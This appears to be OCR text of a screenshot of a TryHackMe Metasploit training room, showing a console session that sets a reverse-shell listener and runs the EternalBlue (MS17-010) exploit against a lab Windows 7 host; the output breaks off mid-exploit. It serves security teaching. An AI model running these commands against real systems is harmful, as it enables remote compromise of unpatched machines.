 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
marks
Try
Hack
Me
Dashboard Learn Compete Develop Other
Access Machines
You
Setting the LHOST value and running the exploit
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.186.44
lhost => 10.10.186.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
FixIt42
15:45